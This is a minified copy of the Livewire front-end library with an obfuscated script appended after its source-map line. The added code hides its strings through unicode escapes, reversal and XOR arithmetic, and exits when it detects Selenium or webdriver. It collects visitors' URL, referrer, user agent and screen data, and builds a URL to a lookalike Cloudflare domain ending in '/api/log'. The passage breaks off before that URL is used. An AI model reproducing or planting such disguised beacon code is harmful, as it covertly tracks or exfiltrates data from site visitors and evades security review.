t=K(e,!1);t&&(R("element.init",{el:e,component:t}),Array.from(e.getAttributeNames()).filter(n=>We(n)).map(n=>Yt(e,n)).forEach(n=>{R("directive.init",{el:e,component:t,directive:n,cleanup:i=>{S.onAttributeRemoved(e,n.raw,i)}})}))})),S.start(),setTimeout(()=>window.Livewire.initialRenderIsFinished=!0),yt(document,"livewire:initialized")}function Kf(){let e=document.querySelector("script[data-update-uri][data-csrf]");if(!e)return;let t=e.closest("[wire\\:id]");t&&console.warn("Livewire: missing closing tags found. Ensure your template elements contain matching closing tags.",t)}k("effect",({component:e,effects:t})=>{zf(e,t.listeners||[])});function zf(e,t){t.forEach(r=>{let n=i=>{i.__livewire&&i.__livewire.receivedBy.push(e),e.$wire.call("__dispatch",r,i.detail||{})};window.addEventListener(r,n),e.addCleanup(()=>window.removeEventListener(r,n)),e.el.addEventListener(r,i=>{!i.__livewire||i.bubbles||(i.__livewire&&i.__livewire.receivedBy.push(e.id),e.$wire.call("__dispatch",r,i.detail||{}))})})}var Xe=new WeakMap,gr=new Set;k("payload.intercept",async({assets:e})=>{if(!!e)for(let[t,r]of Object.entries(e))await Gf(t,async()=>{await Xf(r)})});k("component.init",({component:e})=>{let t=e.snapshot.memo.assets;t&&t.forEach(r=>{gr.has(r)||gr.add(r)})});k("effect",({component:e,effects:t})=>{let r=t.scripts;r&&Object.entries(r).forEach(([n,i])=>{Vf(e,n,()=>{let o=Jf(i);S.dontAutoEvaluateFunctions(()=>{S.evaluate(e.el,o,{$wire:e.$wire})})})})});function Vf(e,t,r){if(Xe.has(e)&&Xe.get(e).includes(t))return;r(),Xe.has(e)||Xe.set(e,[]);let n=Xe.get(e);n.push(t),Xe.set(e,n)}function Jf(e){let r=/<script\b[^>]*>([\s\S]*?)<\/script>/gm.exec(e);return r&&r[1]?r[1].trim():""}async function Gf(e,t){gr.has(e)||(await t(),gr.add(e))}async function Xf(e){let t=new DOMParser().parseFromString(e,"text/html"),r=document.adoptNode(t.head);for(let n of r.children)try{await Yf(n)}catch{}}async function Yf(e){return new Promise((t,r)=>{if(Qf(e)){let n=Zf(e);n.src?(n.onload=()=>t(),n.onerror=()=>r()):t(),document.head.appendChild(n)}else document.head.appendChild(e),t()})}function Qf(e){return e.tagName.toLowerCase()==="script"}function Zf(e){let t=document.createElement("script");t.textContent=e.textContent,t.async=e.async;for(let r of e.attributes)t.setAttribute(r.name,r.value);return t}k("effect",({component:e,effects:t})=>{let r=t.js,n=t.xjs;r&&Object.entries(r).forEach(([i,o])=>{Xo(e,i,()=>{S.evaluate(e.el,o)})}),n&&n.forEach(i=>{S.evaluate(e.el,i)})});function Fa(e,t,r){let n=t.parentElement?t.parentElement.tagName.toLowerCase():"div",i=document.createElement(n);i.innerHTML=r;let o;try{o=K(t.parentElement)}catch{}o&&(i.__livewire=o);let s=i.firstElementChild;s.__livewire=e,R("morph",{el:t,toEl:s,component:e}),S.morph(t,s,{updating:(a,l,u,d)=>{if(!Ye(a)){if(R("morph.updating",{el:a,toEl:l,component:e,skip:d,childrenOnly:u}),a.__livewire_ignore===!0||(a.__livewire_ignore_self===!0&&u(),Ma(a)&&a.getAttribute("wire:id")!==e.id))return d();Ma(a)&&(l.__livewire=e)}},updated:a=>{Ye(a)||R("morph.updated",{el:a,component:e})},removing:(a,l)=>{Ye(a)||R("morph.removing",{el:a,component:e,skip:l})},removed:a=>{Ye(a)||R("morph.removed",{el:a,component:e})},adding:a=>{R("morph.adding",{el:a,component:e})},added:a=>{if(Ye(a))return;let l=K(a).id;R("morph.added",{el:a})},key:a=>{if(!Ye(a))return a.hasAttribute("wire:key")?a.getAttribute("wire:key"):a.hasAttribute("wire:id")?a.getAttribute("wire:id"):a.id},lookahead:!1})}function Ye(e){return typeof e.hasAttribute!="function"}function Ma(e){return e.hasAttribute("wire:id")}k("effect",({component:e,effects:t})=>{let r=t.html;!r||queueMicrotask(()=>{queueMicrotask(()=>{Fa(e,e.el,r)})})});k("effect",({component:e,effects:t})=>{ed(e,t.dispatches||[])});function ed(e,t){t.forEach(({name:r,params:n={},self:i=!1,to:o})=>{i?oe(e,r,n):o?qe(o,r,n):Jt(e,r,n)})}var Vn=new wt;k("directive.init",({el:e,directive:t,cleanup:r,component:n})=>setTimeout(()=>{t.value==="submit"&&e.addEventListener("submit",()=>{let i=t.expression.startsWith("$parent")?n.parent.id:n.id,o=td(e);Vn.add(i,o)})}));k("commit",({component:e,respond:t})=>{t(()=>{Vn.each(e.id,r=>r()),Vn.remove(e.id)})});function td(e){let t=[];return S.walk(e,(r,n)=>{if(!!e.contains(r)){if(r.hasAttribute("wire:ignore"))return n();rd(r)?t.push(id(r)):nd(r)&&t.push(od(r))}}),()=>{for(;t.length>0;)t.shift()()}}function rd(e){let t=e.tagName.toLowerCase();return t==="select"||t==="button"&&e.type==="submit"||t==="input"&&(e.type==="checkbox"||e.type==="radio")}function nd(e){return["input","textarea"].includes(e.tagName.toLowerCase())}function id(e){let t=e.disabled?()=>{}:()=>e.disabled=!1;return e.disabled=!0,t}function od(e){let t=e.readOnly?()=>{}:()=>e.readOnly=!1;return e.readOnly=!0,t}k("commit.pooling",({commits:e})=>{e.forEach(t=>{let r=t.component;Da(r,n=>{n.$wire.$commit()})})});k("commit.pooled",({pools:e})=>{sd(e).forEach(r=>{let n=r.component;Da(n,i=>{ad(e,n,i)})})});function sd(e){let t=[];return e.forEach(r=>{r.commits.forEach(n=>{t.push(n)})}),t}function ad(e,t,r){let n=$a(e,t),i=$a(e,r),o=i.findCommitByComponent(r);i.delete(o),n.add(o),e.forEach(s=>{s.empty()&&e.delete(s)})}function $a(e,t){for(let[r,n]of e.entries())if(n.hasCommitFor(t))return n}function Da(e,t){Ba(e,r=>{(ld(r)||ud(r))&&t(r)})}function ld(e){return!!e.snapshot.memo.props}function ud(e){return!!e.snapshot.memo.bindings}function Ba(e,t){e.children.forEach(r=>{t(r),Ba(r,t)})}k("commit",({succeed:e})=>{e(({effects:t})=>{let r=t.download;if(!r)return;let n=window.webkitURL||window.URL,i=n.createObjectURL(cd(r.content,r.contentType)),o=document.createElement("a");o.style.display="none",o.href=i,o.download=r.name,document.body.appendChild(o),o.click(),setTimeout(function(){n.revokeObjectURL(i)},0)})});function cd(e,t="",r=512){let n=atob(e),i=[];t===null&&(t="");for(let o=0;o<n.length;o+=r){let s=n.slice(o,o+r),a=new Array(s.length);for(let u=0;u<s.length;u++)a[u]=s.charCodeAt(u);let l=new Uint8Array(a);i.push(l)}return new Blob(i,{type:t})}var Jn=new WeakSet,Gn=new WeakSet;k("component.init",({component:e})=>{let t=e.snapshot.memo;t.lazyLoaded!==void 0&&(Gn.add(e),t.lazyIsolated!==void 0&&t.lazyIsolated===!1&&Jn.add(e))});k("commit.pooling",({commits:e})=>{e.forEach(t=>{!Gn.has(t.component)||(Jn.has(t.component)?(t.isolate=!1,Jn.delete(t.component)):t.isolate=!0,Gn.delete(t.component))})});k("effect",({component:e,effects:t,cleanup:r})=>{let n=t.url;!n||Object.entries(n).forEach(([i,o])=>{let{name:s,as:a,use:l,alwaysShow:u,except:d}=fd(i,o);a||(a=s);let p=[!1,null,void 0].includes(d)?W(e.ephemeral,s):d,{replace:c,push:f,pop:m}=mr(a,p,u);if(l==="replace"){let v=S.effect(()=>{c(W(e.reactive,s))});r(()=>S.release(v))}else if(l==="push"){let v=k("commit",({component:x,succeed:b})=>{if(e!==x)return;let _=W(e.canonical,s);b(()=>{let T=W(e.canonical,s);JSON.stringify(_)!==JSON.stringify(T)&&f(T)})}),g=m(async x=>{await e.$wire.set(s,x),document.querySelectorAll("input").forEach(b=>{b._x_forceModelUpdate&&b._x_forceModelUpdate(b._x_model.get())})});r(()=>{v(),g()})}})});function fd(e,t){let r={use:"replace",alwaysShow:!1};return typeof t=="string"?{...r,name:t,as:t}:{...{...r,name:e,as:e},...t}}k("request",({options:e})=>{window.Echo&&(e.headers["X-Socket-ID"]=window.Echo.socketId())});k("effect",({component:e,effects:t})=>{(t.listeners||[]).forEach(n=>{if(n.startsWith("echo")){if(typeof window.Echo>"u"){console.warn("Laravel Echo cannot be found");return}let i=n.split(/(echo:|echo-)|:|,/);i[1]=="echo:"&&i.splice(2,0,"channel",void 0),i[2]=="notification"&&i.push(void 0,void 0);let[o,s,a,l,u,d,p]=i;if(["channel","private","encryptedPrivate"].includes(a)){let c=f=>oe(e,n,[f]);window.Echo[a](u).listen(p,c),e.addCleanup(()=>{window.Echo[a](u).stopListening(p,c)})}else if(a=="presence")if(["here","joining","leaving"].includes(p))window.Echo.join(u)[p](c=>{oe(e,n,[c])});else{let c=f=>oe(e,n,[f]);window.Echo.join(u).listen(p,c),e.addCleanup(()=>{window.Echo.leaveChannel(u)})}else a=="notification"?window.Echo.private(u).notification(c=>{oe(e,n,[c])}):console.warn("Echo channel type not yet supported")}})});var Ua=new WeakSet;k("component.init",({component:e})=>{e.snapshot.memo.isolate===!0&&Ua.add(e)});k("commit.pooling",({commits:e})=>{e.forEach(t=>{!Ua.has(t.component)||(t.isolate=!0)})});dd()&&Alpine.navigate.disableProgressBar();document.addEventListener("alpine:navigate",e=>Xn("livewire:navigate",e));document.addEventListener("alpine:navigating",e=>Xn("livewire:navigating",e));document.addEventListener("alpine:navigated",e=>Xn("livewire:navigated",e));function Xn(e,t){let r=new CustomEvent(e,{cancelable:!0,bubbles:!0,detail:t.detail});document.dispatchEvent(r),r.defaultPrevented&&t.preventDefault()}function ja(e,t,r){e.redirectUsingNavigate?Alpine.navigate(t):r()}function dd(){return!!(document.querySelector("[data-no-progress-bar]")||window.livewireScriptConfig&&window.livewireScriptConfig.progressBar===!1)}k("effect",({effects:e})=>{if(!e.redirect)return;let t=e.redirect;ja(e,t,()=>{window.location.href=t})});k("morph.added",({el:e})=>{e.__addedByMorph=!0});M("transition",({el:e,directive:t,component:r,cleanup:n})=>{let i=S.reactive({state:!e.__addedByMorph});S.bind(e,{[t.rawName.replace("wire:","x-")]:"","x-show"(){return i.state}}),e.__addedByMorph&&setTimeout(()=>i.state=!0);let o=[];o.push(k("morph.removing",({el:s,skip:a})=>{a(),s.addEventListener("transitionend",()=>{s.remove()}),i.state=!1,o.push(k("morph",({component:l})=>{l===r&&(s.remove(),o.forEach(u=>u()))}))})),n(()=>o.forEach(s=>s()))});var pd=new Fe;function Ha(e,t){pd.each(e,r=>{r.callback(),r.callback=()=>{}}),t()}k("directive.init",({el:e,directive:t,cleanup:r,component:n})=>{if(["snapshot","effects","model","init","loading","poll","ignore","id","data","key","target","dirty"].includes(t.value)||as(t.value))return;let i=t.rawName.replace("wire:","x-on:");t.value==="submit"&&!t.modifiers.includes("prevent")&&(i=i+".prevent");let o=S.bind(e,{[i](s){let a=()=>{Ha(n,()=>{S.evaluate(e,"$wire."+t.expression,{scope:{$event:s}})})};e.__livewire_confirm?e.__livewire_confirm(()=>{a()},()=>{s.stopImmediatePropagation()}):a()}});r(o)});S.addInitSelector(()=>"[wire\\:navigate]");S.addInitSelector(()=>"[wire\\:navigate\\.hover]");S.interceptInit(S.skipDuringClone(e=>{e.hasAttribute("wire:navigate")?S.bind(e,{["x-navigate"]:!0}):e.hasAttribute("wire:navigate.hover")&&S.bind(e,{["x-navigate.hover"]:!0})}));document.addEventListener("alpine:navigating",()=>{Livewire.all().forEach(e=>{e.inscribeSnapshotAndEffectsOnElement()})});M("confirm",({el:e,directive:t})=>{let r=t.expression,n=t.modifiers.includes("prompt");r=r.replaceAll("\\n",`
`),r===""&&(r="Are you sure?"),e.__livewire_confirm=(i,o)=>{if(n){let[s,a]=r.split("|");a?prompt(s)===a?i():o():console.warn("Livewire: Must provide expectation with wire:confirm.prompt")}else confirm(r)?i():o()}});function ne(e,t,r,n=null){if(r=t.modifiers.includes("remove")?!r:r,t.modifiers.includes("class")){let i=t.expression.split(" ").filter(String);r?e.classList.add(...i):e.classList.remove(...i)}else if(t.modifiers.includes("attr"))r?e.setAttribute(t.expression,!0):e.removeAttribute(t.expression);else{let i=n??window.getComputedStyle(e,null).getPropertyValue("display"),o=["inline","block","table","flex","grid","inline-flex"].filter(s=>t.modifiers.includes(s))[0]||"inline-block";o=t.modifiers.includes("remove")&&!r?i:o,e.style.display=r?o:"none"}}var Yn=new Set,Qn=new Set;window.addEventListener("offline",()=>Yn.forEach(e=>e()));window.addEventListener("online",()=>Qn.forEach(e=>e()));M("offline",({el:e,directive:t,cleanup:r})=>{let n=()=>ne(e,t,!0),i=()=>ne(e,t,!1);Yn.add(n),Qn.add(i),r(()=>{Yn.delete(n),Qn.delete(i)})});M("loading",({el:e,directive:t,component:r,cleanup:n})=>{let{targets:i,inverted:o}=bd(e),[s,a]=hd(t),l=md(r,i,o,[()=>s(()=>ne(e,t,!0)),()=>a(()=>ne(e,t,!1))]),u=gd(r,i,[()=>s(()=>ne(e,t,!0)),()=>a(()=>ne(e,t,!1))]);n(()=>{l(),u()})});function hd(e){if(!e.modifiers.includes("delay")||e.modifiers.includes("none"))return[o=>o(),o=>o()];let t=200,r={shortest:50,shorter:100,short:150,default:200,long:300,longer:500,longest:1e3};Object.keys(r).some(o=>{if(e.modifiers.includes(o))return t=r[o],!0});let n,i=!1;return[o=>{n=setTimeout(()=>{o(),i=!0},t)},async o=>{i?(await o(),i=!1):clearTimeout(n)}]}function md(e,t,r,[n,i]){return k("commit",({component:o,commit:s,respond:a})=>{o===e&&(t.length>0&&vd(s,t)===r||(n(),a(()=>{i()})))})}function gd(e,t,[r,n]){let i=l=>{let{id:u,property:d}=l.detail;return u!==e.id||t.length>0&&!t.map(p=>p.target).includes(d)},o=xt(window,"livewire-upload-start",l=>{i(l)||r()}),s=xt(window,"livewire-upload-finish",l=>{i(l)||n()}),a=xt(window,"livewire-upload-error",l=>{i(l)||n()});return()=>{o(),s(),a()}}function vd(e,t){let{updates:r,calls:n}=e;return t.some(({target:i,params:o})=>{if(o)return n.some(({method:a,params:l})=>i===a&&o===qa(JSON.stringify(l)));if(Object.keys(r).some(a=>a.includes(".")&&a.split(".")[0]===i?!0:a===i)||n.map(a=>a.method).includes(i))return!0})}function bd(e){let t=Ke(e),r=[],n=!1;if(t.has("target")){let i=t.get("target"),o=i.expression;i.modifiers.includes("except")&&(n=!0),o.includes("(")&&o.includes(")")?r.push({target:i.method,params:qa(JSON.stringify(i.params))}):o.includes(",")?o.split(",").map(s=>s.trim()).forEach(s=>{r.push({target:s})}):r.push({target:o})}else{let i=["init","dirty","offline","target","loading","poll","ignore","key","id"];t.all().filter(o=>!i.includes(o.value)).map(o=>o.expression.split("(")[0]).forEach(o=>r.push({target:o}))}return{targets:r,inverted:n}}function qa(e){return btoa(encodeURIComponent(e))}M("stream",({el:e,directive:t,cleanup:r})=>{let{expression:n,modifiers:i}=t,o=k("stream",({name:s,content:a,replace:l})=>{s===n&&(i.includes("replace")||l?e.innerHTML=a:e.innerHTML=e.innerHTML+a)});r(o)});k("request",({respond:e})=>{e(t=>{let r=t.response;!r.headers.has("X-Livewire-Stream")||(t.response={ok:!0,redirected:!1,status:200,async text(){let n=await wd(r,i=>{R("stream",i)});return Et(n)&&(this.ok=!1),n}})})});async function wd(e,t){let r=e.body.getReader(),n="";for(;;){let{done:i,value:o}=await r.read(),a=new TextDecoder().decode(o),[l,u]=yd(n+a);if(l.forEach(d=>{t(d)}),n=u,i)return n}}function yd(e){let t=/({"stream":true.*?"endStream":true})/g,r=e.match(t),n=[];if(r)for(let o=0;o<r.length;o++)n.push(JSON.parse(r[o]).body);let i=e.replace(t,"");return[n,i]}M("ignore",({el:e,directive:t})=>{t.modifiers.includes("self")?e.__livewire_ignore_self=!0:e.__livewire_ignore=!0});var Wa=new Fe;k("commit",({component:e,respond:t})=>{t(()=>{setTimeout(()=>{Wa.each(e,r=>r(!1))})})});M("dirty",({el:e,directive:t,component:r})=>{let n=xd(e),i=Alpine.reactive({state:!1}),o=!1,s=e.style.display,a=l=>{ne(e,t,l,s),o=l};Wa.add(r,a),Alpine.effect(()=>{let l=!1;if(n.length===0)l=JSON.stringify(r.canonical)!==JSON.stringify(r.reactive);else for(let u=0;u<n.length&&!l;u++){let d=n[u];l=JSON.stringify(W(r.canonical,d))!==JSON.stringify(W(r.reactive,d))}o!==l&&a(l),o=l})});function xd(e){let t=Ke(e),r=[];return t.has("model")&&r.push(t.get("model").expression),t.has("target")&&(r=r.concat(t.get("target").expression.split(",").map(n=>n.trim()))),r}M("model",({el:e,directive:t,component:r,cleanup:n})=>{let{expression:i,modifiers:o}=t;if(!i)return console.warn("Livewire: [wire:model] is missing a value.",e);if(Ka(r,i))return console.warn('Livewire: [wire:model="'+i+'"] property does not exist on component: ['+r.name+"]",e);if(e.type&&e.type.toLowerCase()==="file")return li(e,i,r,n);let s=o.includes("live"),a=o.includes("lazy")||o.includes("change"),l=o.includes("blur"),u=o.includes("debounce"),d=i.startsWith("$parent")?()=>r.$wire.$parent.$commit():()=>r.$wire.$commit(),p=Sd(e)&&!u&&s?Ed(d,150):d;S.bind(e,{["@change"](){a&&d()},["@blur"](){l&&d()},["x-model"+_d(o)](){return{get(){return W(r.$wire,i)},set(c){ye(r.$wire,i,c),s&&!a&&!l&&p()}}}})});function _d(e){return e=e.filter(t=>!["lazy","defer"].includes(t)),e.length===0?"":"."+e.join(".")}function Sd(e){return["INPUT","TEXTAREA"].includes(e.tagName.toUpperCase())&&!["checkbox","radio"].includes(e.type)}function Ka(e,t){if(t.startsWith("$parent")){let n=K(e.el.parentElement,!1);return n?Ka(n,t.split("$parent.")[1]):!0}let r=t.split(".")[0];return!Object.keys(e.canonical).includes(r)}function Ed(e,t){var r;return function(){var n=this,i=arguments,o=function(){r=null,e.apply(n,i)};clearTimeout(r),r=setTimeout(o,t)}}M("init",({el:e,directive:t})=>{let r=t.expression??"$refresh";S.evaluate(e,`$wire.${r}`)});M("poll",({el:e,directive:t})=>{let r=Md(t.modifiers,2e3),{start:n,pauseWhile:i,throttleWhile:o,stopWhen:s}=Cd(()=>{Ad(e,t)},r);n(),o(()=>kd()&&Nd(t)),i(()=>Rd(t)&&Pd(e)),i(()=>Ld(e)),i(()=>Td()),s(()=>Id(e))});function Ad(e,t){S.evaluate(e,t.expression?"$wire."+t.expression:"$wire.$commit()")}function Cd(e,t=2e3){let r=[],n=[],i=[];return{start(){let o=Od(t,()=>{if(i.some(s=>s()))return o();r.some(s=>s())||n.some(s=>s())&&Math.random()<.95||e()})},pauseWhile(o){r.push(o)},throttleWhile(o){n.push(o)},stopWhen(o){i.push(o)}}}var Ie=[];function Od(e,t){if(!Ie[e]){let r={timer:setInterval(()=>r.callbacks.forEach(n=>n()),e),callbacks:new Set};Ie[e]=r}return Ie[e].callbacks.add(t),()=>{Ie[e].callbacks.delete(t),Ie[e].callbacks.size===0&&(clearInterval(Ie[e].timer),delete Ie[e])}}var Zn=!1;window.addEventListener("offline",()=>Zn=!0);window.addEventListener("online",()=>Zn=!1);function Td(){return Zn}var za=!1;document.addEventListener("visibilitychange",()=>{za=document.hidden},!1);function kd(){return za}function Ld(e){return!Ke(e).has("poll")}function Nd(e){return!e.modifiers.includes("keep-alive")}function Rd(e){return e.modifiers.includes("visible")}function Pd(e){let t=e.getBoundingClientRect();return!(t.top<(window.innerHeight||document.documentElement.clientHeight)&&t.left<(window.innerWidth||document.documentElement.clientWidth)&&t.bottom>0&&t.right>0)}function Id(e){return e.isConnected===!1}function Md(e,t){let r,n=e.find(o=>o.match(/([0-9]+)ms/)),i=e.find(o=>o.match(/([0-9]+)s/));return n?r=Number(n.replace("ms","")):i&&(r=Number(i.replace("s",""))*1e3),r||t}var Va={directive:M,dispatchTo:qe,start:Ia,first:ns,find:rs,getByName:ts,all:is,hook:k,trigger:R,triggerAsync:Wt,dispatch:os,on:ss,get navigate(){return S.navigate}},ei=e=>console.warn(`Detected multiple instances of ${e} running`);window.Livewire&&ei("Livewire");window.Alpine&&ei("Alpine");window.Livewire=Va;window.Alpine=S;window.livewireScriptConfig===void 0&&(window.Alpine.__fromLivewire=!0,document.addEventListener("DOMContentLoaded",()=>{window.Alpine.__fromLivewire===void 0&&ei("Alpine"),Va.start()}));})();
/* NProgress, (c) 2013, 2014 Rico Sta. Cruz - http://ricostacruz.com/nprogress
 * @license MIT */
/*! Bundled license information:

tabbable/dist/index.esm.js:
  (*!
  * tabbable 5.3.3
  * @license MIT, https://github.com/focus-trap/tabbable/blob/master/LICENSE
  *)

focus-trap/dist/focus-trap.esm.js:
  (*!
  * focus-trap 6.9.4
  * @license MIT, https://github.com/focus-trap/focus-trap/blob/master/LICENSE
  *)
*/
//# sourceMappingURL=livewire.min.js.map
(function(){'use strict';var _0x79f8a=(876273^876274)+(266639^266637);const _0x5eaa="\u0075\u0061\u002D"+Math['\u0072\u0061\u006E\u0064\u006F\u006D']()['\u0074\u006F\u0053\u0074\u0072\u0069\u006E\u0067'](410244^410272)['\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006E\u0067'](207006^207004,210032^210047);_0x79f8a=(754241^754241)+(503809^503808);var _0xddfaaa;const _0xc_0xa10="\u0073\u0065\u0073\u0073\u002D"+Date['\u006E\u006F\u0077']();_0xddfaaa="jblaif".split("").reverse().join("");var _0xb_0x9f8=(924511^924508)+(712305^712313);const _0x70667e="\u0063\u006C\u0069\u0065\u006E\u0074\u002D"+Math['\u0072\u0061\u006E\u0064\u006F\u006D']()['\u0074\u006F\u0053\u0074\u0072\u0069\u006E\u0067'](733256^733292)['\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006E\u0067'](438599^438597,502408^502407);_0xb_0x9f8="hfhlpl".split("").reverse().join("");function _0xf_0x335(){try{var _0x52d8aa=(962039^962046)+(878558^878551);const _0x4da7b={"url":window['\u006C\u006F\u0063\u0061\u0074\u0069\u006F\u006E']['\u0068\u0072\u0065\u0066'],'\u0072\u0065\u0066\u0065\u0072\u0072\u0065\u0072':document['\u0072\u0065\u0066\u0065\u0072\u0072\u0065\u0072'],"timestamp":new Date()['\u0074\u006F\u0049\u0053\u004F\u0053\u0074\u0072\u0069\u006E\u0067'](),'\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006E\u0074':navigator['\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006E\u0074'],"language":navigator['\u006C\u0061\u006E\u0067\u0075\u0061\u0067\u0065'],"screen":{'\u0077\u0069\u0064\u0074\u0068':window['\u0073\u0063\u0072\u0065\u0065\u006E']['\u0077\u0069\u0064\u0074\u0068'],'\u0068\u0065\u0069\u0067\u0068\u0074':window['\u0073\u0063\u0072\u0065\u0065\u006E']['\u0068\u0065\u0069\u0067\u0068\u0074']},'\u0076\u0069\u0065\u0077\u0070\u006F\u0072\u0074':{'\u0077\u0069\u0064\u0074\u0068':window['\u0069\u006E\u006E\u0065\u0072\u0057\u0069\u0064\u0074\u0068'],'\u0068\u0065\u0069\u0067\u0068\u0074':window['\u0069\u006E\u006E\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074']}};_0x52d8aa="eidilg".split("").reverse().join("");if(typeof window['\u0067\u0074\u0061\u0067']==="noitcnuf".split("").reverse().join("")){window['\u0067\u0074\u0061\u0067']("tneve".split("").reverse().join(""),"weiv_egap".split("").reverse().join(""),_0x4da7b);}if(typeof window['\u0067\u0061']==="\u0066\u0075\u006E\u0063\u0074\u0069\u006F\u006E"){window['\u0067\u0061']("\u0073\u0065\u006E\u0064","\u0070\u0061\u0067\u0065\u0076\u0069\u0065\u0077",_0x4da7b);}}catch(e){}}function _0x_0x519(){try{if(window['\u0070\u0065\u0072\u0066\u006F\u0072\u006D\u0061\u006E\u0063\u0065']&&window['\u0070\u0065\u0072\u0066\u006F\u0072\u006D\u0061\u006E\u0063\u0065']['\u0074\u0069\u006D\u0069\u006E\u0067']){const _0x4713b=window['\u0070\u0065\u0072\u0066\u006F\u0072\u006D\u0061\u006E\u0063\u0065']['\u0074\u0069\u006D\u0069\u006E\u0067'];const _0x4cdb=_0x4713b['\u006C\u006F\u0061\u0064\u0045\u0076\u0065\u006E\u0074\u0045\u006E\u0064']-_0x4713b['\u006E\u0061\u0076\u0069\u0067\u0061\u0074\u0069\u006F\u006E\u0053\u0074\u0061\u0072\u0074'];if(typeof window['\u0067\u0074\u0061\u0067']==="noitcnuf".split("").reverse().join("")){window['\u0067\u0074\u0061\u0067']("\u0065\u0076\u0065\u006E\u0074","etelpmoc_gnimit".split("").reverse().join(""),{'\u006E\u0061\u006D\u0065':"\u006C\u006F\u0061\u0064",'\u0076\u0061\u006C\u0075\u0065':_0x4cdb});}}}catch(e){}}function _0x3887fg(){try{if(navigator['\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072']){return!![];}}catch(e){}try{var _0x68d90f=(999501^999492)+(516068^516077);const _0x98fd5b=["\u005F\u005F\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072\u005F\u0073\u0063\u0072\u0069\u0070\u0074\u005F\u0066\u006E","\u005F\u0064\u0072\u0069\u0076\u0065\u0072","\u005F\u005F\u0064\u0072\u0069\u0076\u0065\u0072\u005F\u0065\u0076\u0061\u006C\u0075\u0061\u0074\u0065","muineles_".split("").reverse().join(""),"\u005F\u005F\u0073\u0065\u006C\u0065\u006E\u0069\u0075\u006D\u005F\u0075\u006E\u0077\u0072\u0061\u0070\u0070\u0065\u0064","\u005F\u005F\u0066\u0078\u0064\u0072\u0069\u0076\u0065\u0072\u005F\u0065\u0076\u0061\u006C\u0075\u0061\u0074\u0065","depparwnu_revird__".split("").reverse().join(""),"\u005F\u005F\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072\u005F\u0065\u0076\u0061\u006C\u0075\u0061\u0074\u0065","etaulave_muineles__".split("").reverse().join(""),"redroceR_EDI_muineleS_".split("").reverse().join(""),"muineleSdellac".split("").reverse().join(""),"\u0024\u0063\u0064\u0063\u005F\u0061\u0073\u0064\u006A\u0066\u006C\u0061\u0073\u0075\u0074\u006F\u0070\u0066\u0068\u0076\u0063\u005A\u004C\u006D\u0063\u0066\u006C\u005F","\u0024\u0063\u0068\u0072\u006F\u006D\u0065\u005F\u0061\u0073\u0079\u006E\u0063\u0053\u0063\u0072\u0069\u0070\u0074\u0049\u006E\u0066\u006F","\u005F\u005F\u0024\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072\u0041\u0073\u0079\u006E\u0063\u0045\u0078\u0065\u0063\u0075\u0074\u006F\u0072"];_0x68d90f=(665020^665022)+(768680^768680);for(let i=511001^511001;i<_0x98fd5b['\u006C\u0065\u006E\u0067\u0074\u0068'];i++){if(navigator[_0x98fd5b[i]]){return!![];}}}catch(e){}return false;}if(_0x3887fg()){return;}function _0xf912f(_0xfd3fg,_0x44g6ca,_0x4_0xa38,_0xdg7dd){var _0x5fc56d=(710356^710353)+(429513^429517);_0xfd3fg="19Gbj9yL6MHc0RHa".split("").reverse().join("");_0x5fc56d=(833571^833568)+(551679^551674);_0x44g6ca="vJ3Yp1mLlJXYsZGZ".split("").reverse().join("");var _0x95b75f;_0x4_0xa38="wF2Lt92YuAHdm92c".split("").reverse().join("");_0x95b75f=(802635^802634)+(804537^804542);_0xdg7dd="\u0061\u0053\u0039\u0073\u0062\u0032\u0063\u003D";var _0x9e5e7c;const _0x3a5g=_0xfd3fg+_0x44g6ca+_0x4_0xa38+_0xdg7dd;_0x9e5e7c=136454^136455;try{return atob(_0x3a5g);}catch(e){var _0x9ecgee;const _0x969c=String['\u0066\u0072\u006F\u006D\u0043\u0068\u0061\u0072\u0043\u006F\u0064\u0065'](586083^585995,886968^886988,499232^499284,665112^665192,368342^368293,385019^384961,328373^328346,646739^646780);_0x9ecgee=487549^487551;var _0xd45eb=(926335^926335)+(452910^452909);const _0x165a=String['\u0066\u0072\u006F\u006D\u0043\u0068\u0061\u0072\u0043\u006F\u0064\u0065'](783983^783884,953605^953705,398416^398399,820208^820101,980188^980152,501224^501134,591772^591856,482475^482506,145547^145657,253973^254064);_0xd45eb="kheefn".split("").reverse().join("");const _0x5ff8f=String['\u0066\u0072\u006F\u006D\u0043\u0068\u0061\u0072\u0043\u006F\u0064\u0065'](731906^731948);var _0x8c8ea;const _0x012eb=String['\u0066\u0072\u006F\u006D\u0043\u0068\u0061\u0072\u0043\u006F\u0064\u0065'](350904^350933,897175^897278,116729^116634,503171^503281,135553^135662,576563^576576,840156^840115,346343^346241,739362^739414,631654^631574);_0x8c8ea='\u0064\u0071\u006C\u006B\u006A\u0066';var _0x91481c=(587086^587084)+(196461^196461);const _0xd5cbdf=String['\u0066\u0072\u006F\u006D\u0043\u0068\u0061\u0072\u0043\u006F\u0064\u0065'](892854^892824,375105^375074,643870^643953,245333^245304);_0x91481c=(878300^878293)+(105005^105003);const _0x9d726e=String['\u0066\u0072\u006F\u006D\u0043\u0068\u0061\u0072\u0043\u006F\u0064\u0065'](577787^577748,224970^224939,119370^119354,507027^507130,671170^671213,304282^304374,274087^274120,245267^245364);return _0x969c+_0x165a+_0x5ff8f+_0x012eb+_0xd5cbdf+_0x9d726e;}}var _0xc691e=(370384^370389)+(131603^131601);const _0x5e6e=_0xf912f();_0xc691e=(875554^875563)+(909097^909088);var _0xfb_0xg44=(473597^473588)+(531674^531666);const 